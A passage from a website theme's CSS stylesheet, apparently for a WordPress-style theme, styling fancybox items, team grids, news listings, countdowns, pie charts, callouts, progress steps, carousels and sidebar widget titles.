    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-fancybox-item.style7 .fancy-content .fancy-title {
    font-size: 24px;
    font-weight: 300;
    line-height: 30px;
    margin-bottom: 10px;
    margin-top: 0;
    padding-top: 43px;
}

.cms-fancybox-item.style7 .fancy-content p {
    margin-bottom: 0px;
}

.cms-fancybox-item.style7:hover .fancy-box-icon {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-transform: scale(1.2);
    -khtml-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-fancybox-item.style8 {
    overflow: hidden;
    padding-top: 62px;
    min-height: 277px; /* layout 9 */
}

.cms-fancybox-item.style8 .fancy-box-icon {
    font-size: 130px;
    height: 42px;
    filter: alpha(opacity=20);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";
    -webkit-opacity: 0.2;
    -khtml-opacity: 0.2;
    -moz-opacity: 0.2;
    -ms-opacity: 0.2;
    -o-opacity: 0.2;
    opacity: 0.2; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    text-align: center;
    width: 100%;
    color: #7e8082;
}

.cms-fancybox-item.style9 {
    position: relative;
    /*------------------------------
	6.20 Teams
------------------------------*/
}

.cms-fancybox-item.style9 .fancy-box-icon {
    font-size: 36px;
    left: 0;
    line-height: 36px;
    position: absolute;
    top: 15px;
    color: #7e8082;
}

.cms-fancybox-item.style9 .fancy-content {
    margin-left: 56px;
    padding-bottom: 15px;
    padding-right: 15px;
}

.cms-fancybox-item.style9 .fancy-content .fancy-title {
    font-size: 20px;
    margin: 0;
}

.cms-fancybox-item.style9 .fancy-content p {
    margin: 0;
}

.cms-grid-team {
    /*------------------------------
	6.21 Latest News
------------------------------*/
}

.cms-grid-team .cms-team-media {
    position: relative;
    overflow: hidden;
    display: block;
    zoom: 1;
}

.cms-grid-team .cms-team-media img {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    width: auto;
    display: block;
    overflow: hidden;
}

.cms-grid-team .cms-team-media .team-social {
    margin: 0;
    padding: 0;
    list-style: none;
    position: absolute;
    bottom: 0;
    left: 0;
}

.cms-grid-team .cms-team-media .team-social li {
    float: left;
}

.cms-grid-team .cms-team-media .team-social li a {
    display: block;
    padding: 15px;
    color: #414146;
    background-color: #fed918;
}

.cms-grid-team .cms-team-media .team-social li a:hover {
    background: #4b4e53;
    color: #fff;
}

.cms-grid-team .cms-team-media:hover img {
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    -webkit-transform: scale(1.2);
    -khtml-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-grid-team .cms-team-title {
    font-size: 18px;
    margin-bottom: 5px;
    margin-top: 18px;
    line-height: 22px;
}

.cms-grid-team .cms-team-posi {
    color: #979ca1;
    font-size: 14px;
    line-height: 22px;
    margin: 0px;
}

.cms-grid-team p {
    margin: 20px 0 10px 0;
}

.cms-latest-news-wrapper { /* Layout 2 */
}

.cms-latest-news-wrapper .latest-title {
    margin-bottom: 50px;
}

.cms-latest-news-wrapper .latest-title .section-title {
    padding-right: 0;
}

.cms-latest-news-wrapper .latest-title .section-more {
    float: right;
    color: #7e8082;
    font-size: 14px;
    font-weight: 400;
}

.cms-latest-news-wrapper .latest-title .section-more:hover {
    color: #101010;
}

.cms-latest-news-wrapper .post-info {
    font-size: 13px;
    margin-bottom: 14px;
}

.cms-latest-news-wrapper .post-info ul {
    padding-left: 0;
    list-style: none;
}

.cms-latest-news-wrapper .post-info ul li {
    display: inline-block;
    text-transform: uppercase;
}

.cms-latest-news-wrapper .post-info ul li:after {
    content: "/";
    padding: 0 3px;
    color: #a3a6a8;
}

.cms-latest-news-wrapper .post-info ul li:last-child:after {
    display: none;
}

.cms-latest-news-wrapper .post-info ul li a, .cms-latest-news-wrapper .post-info ul li span {
    color: #a3a6a8;
}

.cms-latest-news-wrapper .cms-blog-item h3 {
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
}

.cms-latest-news-wrapper .cms-blog-item .entry-title {
    font-size: 16px;
    font-weight: 700;
    line-height: 26px;
    margin-bottom: 0;
    text-transform: uppercase;
}

.cms-latest-news-wrapper .cms-blog-item .post-info {
    margin-bottom: 14px;
}

.cms-latest-news-wrapper .cms-blog-item .post-info li, .cms-latest-news-wrapper .cms-blog-item .post-info a {
    color: #a3a6a8;
    font-size: 13px;
    text-transform: uppercase;
}

.cms-latest-news-wrapper .cms-blog-item .post-info a:hover {
    color: #101010;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont {
    margin-bottom: 20px;
    position: relative;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-prev-date-cont {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -khtml-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-prev-date-cont .blog2-date-numb {
    font-size: 35px;
    font-weight: 100;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-prev-date-cont .blog2-month {
    font-size: 13px;
    padding-left: 3px;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-title {
    border-left: 1px solid #c9cacb;
    margin-left: 120px;
    padding: 15px 0 15px 20px;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-title h3 {
    margin: 0;
    line-height: 26px;
    font-weight: bold;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-title h3 a {
    font-size: 16px;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1;
}

.cms-latest-layout-fullwidth .blog2-post-title-cont .post-title .post-info {
    margin: 0;
}

.cms-latest-layout-fullwidth .content-excrept {
    margin-bottom: 20px;
}

.cms-latest-layout-fullwidth .content-excrept p {
    margin: 0;
}

@media screen and (max-width: 768px) {
    .cms-latest-layout-fullwidth .blog2-post-title-cont .post-prev-date-cont .blog2-month {
        display: block;
        line-height: 18px;
    }

    .cms-latest-layout-fullwidth .blog2-post-title-cont .post-title {
        margin-left: 70px;
    }

    .cms-latest-layout-fullwidth .blog2-post-title-cont .post-title ul {
        margin: 0;
    }
}

@media screen and (max-width: 480px) {
    .cms-latest-news-wrapper .latest-title .section-more {
        display: block;
        float: none !important;
        margin-top: 5px;
    }
}

.cms-latest-news-wrapper .cms-blog-item {
    overflow: hidden;
    /*------------------------------
	6.22 - Event countdown
------------------------------*/
}

.template-cms_countdown {
    position: relative;
}

.template-cms_countdown:before {
    background: #e5e5e5;
    border-left: 100px solid #fff;
    border-right: 100px solid #fff;
    content: '';
    height: 4px;
    margin-top: -12px;
    position: absolute;
    top: 50%;
    visibility: visible;
    width: 100%;
}

.template-cms_countdown .countdown-item-container {
    background: #fed918;
    margin: 0 auto;
    margin-bottom: 20px;
    padding: 20px;
    padding-top: 38px;
    width: 180px;
    height: 160px;
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
    text-align: center;
}

.template-cms_countdown .countdown-item-container .countdown-amount {
    width: 100%;
    clear: both;
    display: block;
    color: #fff;
    font-size: 60px;
    line-height: 70px;
    font-weight: 300;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    color: #414146;
}

.template-cms_countdown .countdown-item-container .countdown-period {
    text-transform: uppercase;
    font-size: 14px;
    margin-top: 5px;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    color: #414146;
}

@media screen and (max-width: 991px) {
    /*------------------------------
	6.23 Woo Category
------------------------------*/
    .template-cms_countdown:before {
        display: none;
    }
}

.woo-category-item {
    position: relative;
    overflow: hidden;
    /*------------------------------
	6.24 Owl Carousel
------------------------------*/
}

.woo-category-item a {
    display: block;
    overflow: hidden;
    margin: 5px;
}

.woo-category-item a:hover .woo-category-thumb {
    -webkit-transform: scale(1.3) translateZ(0px);
    -khtml-transform: scale(1.3) translateZ(0px);
    -moz-transform: scale(1.3) translateZ(0px);
    -ms-transform: scale(1.3) translateZ(0px);
    -o-transform: scale(1.3) translateZ(0px);
    transform: scale(1.3) translateZ(0px); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.woo-category-item .woo-category-thumb {
    width: 100%;
    -webkit-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;
    -khtml-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;
    -moz-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;
    -ms-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;
    -o-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;
    transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.woo-category-item .category-info {
    background: #fff;
    bottom: 20px;
    left: 24px;
    min-width: 160px;
    padding: 17px 20px 15px;
    position: absolute;
}

.woo-category-item .category-info h4 {
    margin: 0;
    padding: 0;
    text-transform: uppercase;
}

.woo-category-item .category-info .category-desc {
    color: #7e8082;
    text-transform: uppercase;
}

.woo-category-item .category-info p {
    margin-bottom: 0;
}

.woo-category-item.custom-title .category-info {
    background: #fed918;
}

.owl-custom-heading-wrap {
    position: relative;
}

.owl-custom-heading-wrap .cms-heading-inner {
    font-size: 21px;
    line-height: 1;
}

.owl-custom-heading-wrap .owl-readmore-wrap {
    float: right;
    margin-top: 10px;
}

.owl-custom-heading-wrap .owl-readmore-wrap a {
    float: left;
}

.owl-custom-heading-wrap .owl-readmore-wrap a:hover {
    background: #fed918;
    color: #4b4e53;
}

.owl-custom-heading-wrap .owl-readmore-wrap .owl-nav-wrap {
    float: left;
}

.owl-custom-heading-wrap .owl-readmore-wrap .owl-nav-wrap span {
    display: inline-block;
    background-color: #fed918;
    background-image: url(../images/prev-small-black.png);
    background-position: 5px center;
    background-repeat: no-repeat;
    float: left;
    padding: 0px;
    height: 49px;
    width: 26px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    cursor: pointer;
    overflow: hidden;
    text-indent: -999px;
}

.owl-custom-heading-wrap .owl-readmore-wrap .owl-nav-wrap span.owl-next-fake {
    background-image: url(../images/next-small-black.png);
}

.owl-custom-heading-wrap .owl-readmore-wrap .owl-nav-wrap span.owl-next-fake:hover {
    background-image: url(../images/next-small-white.png);
    background-color: #4b4e53;
}

.owl-custom-heading-wrap .owl-readmore-wrap .owl-nav-wrap span:hover {
    background-image: url(../images/prev-small-white.png);
    background-color: #4b4e53;
}

.owl-custom-heading-wrap.grid-custom-heading-recentpost .owl-readmore-wrap a {
    padding-right: 64px;
}

.owl-custom-heading-wrap.grid-custom-heading-recentpost .owl-readmore-wrap a:before {
    content: '';
    background-image: url(../images/arrow-rm.png);
    background-color: #fed918;
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 100%;
    width: 49px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    position: absolute;
    top: 0;
    right: 0;
}

.owl-custom-heading-wrap.grid-custom-heading-recentpost .owl-readmore-wrap a:hover:before {
    animation-duration: 0.7s;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    background-color: transparent !important;
}

.owl-custom-heading-wrap.grid-custom-heading-wrap {
    margin-bottom: 0 !important;
}

.owl-custom-heading-wrap.grid-custom-heading-wrap.no-filter {
    margin-bottom: 50px !important;
}

.owl-custom-heading-wrap.grid-custom-heading-wrap .owl-readmore-wrap a {
    padding-right: 64px;
}

.owl-custom-heading-wrap.grid-custom-heading-wrap .owl-readmore-wrap a:before {
    content: '';
    background-image: url(../images/arrow-rm.png);
    background-color: #fed918;
    background-position: center center;
    background-repeat: no-repeat;
    display: block;
    height: 100%;
    width: 49px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    position: absolute;
    top: 0;
    right: 0;
}

.owl-custom-heading-wrap.grid-custom-heading-wrap .owl-readmore-wrap a:hover:before {
    animation-duration: 0.7s;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    background-color: transparent !important;
}

.template-cms_grid--portfolio.has-heading .cms-grid-filter-wrap {
    padding: 0;
}

.template-cms_carousel .cms-carousel-item {
    margin-bottom: 50px;
}

.template-cms_carousel .cms-carousel-title {
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 700;
    line-height: 24px;
    margin: 0;
    padding-bottom: 5px;
    padding-top: 20px;
    text-transform: uppercase;
    color: #444;
}

.template-cms_grid--portfolio-shuffle {
    /*------------------------------
	6.25 Pie Charts
------------------------------*/
}

.template-cms_grid--portfolio-shuffle .cms-port-shuffle-wrap {
    overflow: visible !important;
}

.vc_pie_chart {
    position: relative;
    margin: 0 auto;
    filter: alpha(opacity=1 !important
    *100);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=1 !important * 100)";
    -webkit-opacity: 1 !important;
    -khtml-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important;
    /* BACKGROUND GRADIENT *//* OUTLINE RADIUS *//*------------------------------
	6.26 Call Out
------------------------------*/
}

.vc_pie_chart .circle-text {
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-weight: 300;
    display: inline-block;
    position: absolute;
    text-align: center;
    width: 100%;
}

.vc_pie_chart .circle-info-half {
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 16px;
    font-weight: 300;
    margin-top: 5px;
    color: #999;
    display: inline-block;
    position: absolute;
    text-align: center;
    width: 100%;
}

.cms-callout-wrap .callout-content {
    margin: 38px 0;
}

.cms-callout-wrap .callout-content h2 {
    color: #fff;
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 10px;
    margin-top: 0;
}

.cms-callout-wrap .callout-content .callout-text {
    color: #a0a0a0;
}

.cms-callout-wrap.animate .callout-action {
    background: #fff;
    color: #707070;
    position: relative;
}

.cms-callout-wrap.animate .cms-callout-button {
    display: block;
    height: 140px;
    width: 160px;
    position: relative;
}

.cms-callout-wrap.animate .cms-callout-button img {
    left: 38px;
    filter: alpha(opacity=7);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=7)";
    -webkit-opacity: 0.07;
    -khtml-opacity: 0.07;
    -moz-opacity: 0.07;
    -ms-opacity: 0.07;
    -o-opacity: 0.07;
    opacity: 0.07; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    position: absolute;
    top: 30px;
    -webkit-transition: all 0.4s ease 0s;
    -khtml-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    z-index: 0;
}

.cms-callout-wrap.animate .cms-callout-button .line1 {
    font-size: 24px;
    font-weight: 300;
    left: 30px;
    position: absolute;
    text-transform: uppercase;
    top: 60px;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
    display: inline-block;
    line-height: 1;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    color: #4b4e53;
}

.cms-callout-wrap.animate .cms-callout-button .line2 {
    color: #7c7f84;
    font-size: 11px;
    left: 55px;
    position: absolute;
    text-transform: uppercase;
    top: 85px;
    -webkit-transition: all 0.2s ease 0s;
    -khtml-transition: all 0.2s ease 0s;
    -moz-transition: all 0.2s ease 0s;
    -ms-transition: all 0.2s ease 0s;
    -o-transition: all 0.2s ease 0s;
    transition: all 0.2s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.cms-callout-wrap.animate .cms-callout-button:hover img {
    filter: alpha(opacity=18);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=18)";
    -webkit-opacity: 0.18;
    -khtml-opacity: 0.18;
    -moz-opacity: 0.18;
    -ms-opacity: 0.18;
    -o-opacity: 0.18;
    opacity: 0.18; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: scale(1.2);
    -khtml-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-callout-wrap.animate .cms-callout-button:hover .line1, .cms-callout-wrap.animate .cms-callout-button:hover .line2 {
    filter: alpha(opacity=0);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    -webkit-opacity: 0;
    -khtml-opacity: 0;
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
    -webkit-transform: translateY(50px) scale(0.5);
    -khtml-transform: translateY(50px) scale(0.5);
    -moz-transform: translateY(50px) scale(0.5);
    -ms-transform: translateY(50px) scale(0.5);
    -o-transform: translateY(50px) scale(0.5);
    transform: translateY(50px) scale(0.5); /* BACKGROUND GRADIENT *//* TRANSFORM STYLE */
}

.cms-callout-wrap.default .cms-button {
    margin-top: 40px;
}

.cms-callout-wrap.default .cms-button:hover {
    background: #535961;
}

@media screen and (max-width: 991px) {
    /*------------------------------
	6.27 Step
------------------------------*/
    .cms-callout-wrap .callout-content {
        margin: 30px 0;
    }

    .cms-callout-wrap.default .callout-action {
        text-align: left !important;
    }

    .cms-callout-wrap.default .callout-action a {
        margin-top: 0;
    }
}

.cms-steps-wrap {
    /*------------------------------
	6.28 Progress
------------------------------*/
}

.cms-steps-wrap .cms-step {
    background-color: #fff;
    margin-left: 10px;
    min-height: 90px;
    position: relative;
}

.cms-steps-wrap .cms-number-wrap {
    height: 90px;
    left: 0;
    position: absolute;
    top: 0;
    width: 90px;
    background: #fed918;
}

.cms-steps-wrap .cms-number-wrap h3 {
    display: inline-block;
    bottom: 15px;
    font-size: 24px;
    font-weight: 300;
    position: absolute;
    right: 15px;
    line-height: 1;
    margin: 0;
    color: #414146;
}

.cms-steps-wrap .step-heading {
    bottom: 15px;
    font-size: 24px;
    font-weight: 300;
    left: 105px;
    margin: 0;
    position: absolute;
    line-height: 1;
}

.cms-steps-wrap .cms-step-line {
    background: rgba(0, 0, 0, 0) url("../images/features2-line.png") no-repeat scroll center top;
    height: 50px;
    width: 110px;
    display: block;
}

.cms-steps-wrap .cms-fancybox-item.style6 .fancy-content .fancy-title {
    margin-top: 40px;
}

.cms-progress-wrap {
    position: relative;
}

.cms-progress-wrap:before {
    background: #e5e5e5;
    border-left: 100px solid #fff;
    border-right: 100px solid #fff;
    content: '';
    height: 4px;
    margin-top: -12px;
    position: absolute;
    top: 50%;
    visibility: visible !important;
    width: 100%;
}

.cms-progress-wrap .progress-item {
    background: #fed918;
    border-left: 10px solid #fff;
    border-right: 10px solid #fff;
    height: 160px;
    margin: 0 auto 20px;
    padding: 42px 20px 20px;
    width: 180px;
}

.cms-progress-wrap .progress-icon {
    border: 2px solid #414146;
    border-radius: 50%;
    color: #414146;
    display: block;
    font-size: 24px;
    font-weight: 100 !important;
    height: 70px;
    margin: 0 auto;
    padding: 21px;
    width: 70px;
}

.cms-progress-wrap .progress-title {
    display: block;
    font-size: 18px;
    margin-top: 10px;
    text-align: right;
    line-height: 22px;
    text-transform: uppercase;
    color: #414146;
}

@media (min-width: 768px) and (max-width: 991px) {
    /*------------------------------
	6.29 - Promo
------------------------------*/
    .cms-progress-wrap .progress-item {
        width: 160px;
        height: 140px;
    }

    .cms-progress-wrap .progress-icon {
        padding: 13px;
        font-size: 20px;
        height: 50px;
        width: 50px;
    }
}

.cms-promo-wrap .cms-promo-inner {
    padding-bottom: 40px;
    padding-top: 90px;
}

.cms-promo-wrap .cms-promo-inner h2 {
    text-transform: uppercase;
    font-size: 36px;
    line-height: 48px;
    margin: 40px 0 35px;
}

.cms-promo-wrap .cms-promo-inner h3 {
    font-size: 20px;
    line-height: 28px;
    text-align: right;
    margin-top: 27px;
    margin-bottom: 0;
}

.cms-promo-wrap .cms-promo-inner h3 span {
    color: #aaa;
    display: block;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: normal;
}

.slogan-text-container .slogan-text-bg {
    background-color: #dfdfdf;
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 36px;
    font-weight: 300;
    line-height: 40px;
    padding-bottom: 50px;
    padding-top: 50px;
}

.slogan-text-container .slogan-text-bg .bold {
    font-weight: 400;
}

.slogan-text-container .slogan-text {
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    font-size: 36px;
    font-weight: 300;
    line-height: 40px;
    padding-bottom: 50px;
    padding-top: 50px;
}

.slogan-text-container .slogan-text a {
    display: inline-block;
    position: relative;
    padding-right: 55px;
}

.slogan-text-container .slogan-text a:before {
    content: '';
    background-image: url("../images/slogan-arrow.png");
    background-position: right top;
    background-repeat: no-repeat;
    height: 41px;
    right: 0;
    top: 0;
    width: 41px;
    position: absolute;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s; /* BACKGROUND GRADIENT *//* TRIPLE BORDERS */
}

.slogan-text-container .slogan-text a:hover:before {
    animation-duration: 0.7s;
    animation-fill-mode: both;
    animation-name: fadeInLeft;
    background-color: transparent;
}

@media screen and (max-width: 991px) {
    .slogan-text-container .slogan-text-bg {
        padding-top: 35px;
        padding-bottom: 30px;
    }

    .slogan-text-container .slogan-text {
        padding-top: 30px;
        padding-bottom: 70px;
    }
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-feature {
    margin-bottom: 0 !important;
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-title {
    padding: 20px 0;
    border-bottom: 2px solid #eee;
    color: #6f6f73;
    line-height: 1;
    font-size: 20px;
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-date-cont {
    display: block !important;
    position: absolute;
    z-index: 1;
    top: 0;
    right: 0;
    background: #fff;
    padding: 11px 20px 8px;
    text-align: center;
    min-width: 70px;
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-date-cont div {
    color: #6f6f73;
    font-size: 24px;
    line-height: 30px;
    font-weight: 300;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-date-cont div.month {
    font-size: 14px;
    margin-bottom: 3px;
    margin-top: 3px;
    line-height: 22px;
}

.cms-carousel-recentposts-wrap .cms-blog-item .entry-content {
    padding-bottom: 15px;
}

.cms-carousel-recentposts-wrap.hide-feature .cms-blog-item {
    margin-bottom: 20px !important;
}

.cms-carousel-recentposts-wrap.hide-feature .header-hide-feature-wrap {
    min-height: 73px;
}

.cms-carousel-recentposts-wrap.hide-feature .entry-date-wrap {
    background-color: #fff;
    color: #6f6f73;
    float: left;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    height: 73px;
    margin-right: 15px;
    padding: 11px 20px 8px;
    width: 73px;
    text-transform: uppercase;
    font-weight: 300;
}

.cms-carousel-recentposts-wrap.hide-feature .entry-date-wrap .date-item {
    font-size: 24px;
    line-height: 30px;
    text-align: center;
}

.cms-carousel-recentposts-wrap.hide-feature .entry-date-wrap .month-item {
    font-size: 14px;
    margin-bottom: 3px;
    margin-top: 3px;
    text-align: center;
}

.cms-carousel-recentposts-wrap.hide-feature .entry-header {
    margin-bottom: 14px;
}

.cms-carousel-recentposts-wrap.hide-feature .entry-header h3.entry-title {
    margin-top: 0;
    padding-top: 24px !important;
    font-size: 20px;
    display: table-cell;
    line-height: 27px !important;
    padding-bottom: 0 !important;
    border: none;
}

.cms-gird-recentposts {
    /*------------------------------
	6.30 Landing Item
------------------------------*/
}

.cms-gird-recentposts .gird-recenpost-item {
    background-color: #eee;
}

.cms-gird-recentposts .entry-date-wrap {
    color: #4b4e53;
    font-family: Oswald, Arial, Helvetica, sans-serif;
    margin-right: 0;
    margin-top: -27px;
    padding: 0 20px 8px;
    position: absolute;
    top: 50%;
    z-index: 2;
    font-weight: 300;
    text-transform: uppercase;
}

.cms-gird-recentposts .entry-date-wrap .date-item {
    font-size: 24px;
    line-height: 30px;
    text-align: center;
}

.cms-gird-recentposts .entry-date-wrap .month-item {
    font-size: 14px;
    margin-bottom: 3px;
    margin-top: 3px;
    text-align: center;
}

.cms-gird-recentposts .entry-feature-image {
    margin-bottom: 0 !important;
    margin-left: 63px;
    vertical-align: middle;
}

.cms-gird-recentposts .entry-feature-image img {
    width: 100%;
}

@media only screen and (max-width: 569px) {
    .cms-gird-recentposts .entry-date-wrap {
        display: none;
    }

    .cms-gird-recentposts .entry-feature-image {
        margin-left: 0;
    }
}

.cms-gird-recentposts .entry-content-wrap {
    padding: 37px 10px 30px;
}

.cms-gird-recentposts .entry-content-wrap .entry-title {
    font-size: 24px;
    line-height: 30px;
    margin: 0;
    padding-bottom: 6px;
}

.cms-gird-recentposts .entry-content-wrap .entry-meta {
    border: none;
    padding-bottom: 0;
}

.cms-gird-recentposts .entry-content-wrap .entry-meta .entry-date {
    display: none;
}

@media only screen and (max-width: 1025px) {
    .cms-gird-recentposts .entry-content-wrap {
        padding: 20px 0 0 0;
    }
}

@media only screen and (max-width: 768px) {
    .cms-gird-recentposts .entry-content-wrap {
        padding-top: 25px;
    }
}

@media only screen and (min-width: 599px) and (max-width: 641px) {
    .cms-gird-recentposts .entry-content-wrap {
        padding-top: 20px;
    }

    .cms-gird-recentposts .entry-content-wrap .entry-title {
        padding-bottom: 0;
    }
}

@media only screen and (max-width: 450px) {
    .cms-gird-recentposts .col-xs-3, .cms-gird-recentposts .col-xs-9 {
        width: 100%;
    }

    .cms-gird-recentposts .entry-content-wrap {
        padding-bottom: 25px;
    }
}

.cms-lading-wrap .landing-thumb-wrap {
    border: 7px solid #e8e8e8;
    margin-bottom: 25px;
}

.cms-lading-wrap .landing-thumb-wrap a:hover {
    filter: alpha(opacity=60);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    -webkit-opacity: 0.6;
    -khtml-opacity: 0.6;
    -moz-opacity: 0.6;
    -ms-opacity: 0.6;
    -o-opacity: 0.6;
    opacity: 0.6; /* BACKGROUND GRADIENT *//* OUTLINE RADIUS */
}

.cms-lading-wrap .landing-thumb-wrap img {
    width: 100%;
}

.cms-lading-wrap h3 {
    font-size: 16px;
    font-weight: 700;
    line-height: 26px;
    margin: 0;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    text-transform: uppercase;
}

h3.wg-title, h2.widgettitle {
    font-size: 20px !important;
    line-height: 1;
    padding: 20px 25px;
    background-color: #fed918;
    color: #414146;
    font-weight: 300px;
    display: inline-block;
    position: relative;
    margin: 0 0 30px 0;
    text-transform: uppercase;
}

.left-sidebar-wrap .wg-title:before, .left-sidebar-wrap .widgettitle:before {
    background: #dfdfdf;
    content: '';
    display: block;
    height: 4px;
    left: -3000%;
    position: absolute;
    top: 29px;
    width: 3000%;
    z-index: -1;
}

.right-sidebar-wrap .wg-title:before, .right-sidebar-wrap .widgettitle:before {
    background: #dfdfdf;
    content: '';
    display: block;
    height: 4px;
    right: -3000%;
    position: absolute;
    top: 29px;
    width: 3000%;
    z-index: -1;
}

.amilia-single-portfolio h3.wg-title:before {
    content: '';
    display: block;
    background-color: #dfdfdf;
    height: 4px;
    width: 3000%;
    position: absolute;
    left: 100%;
    top: 50%;
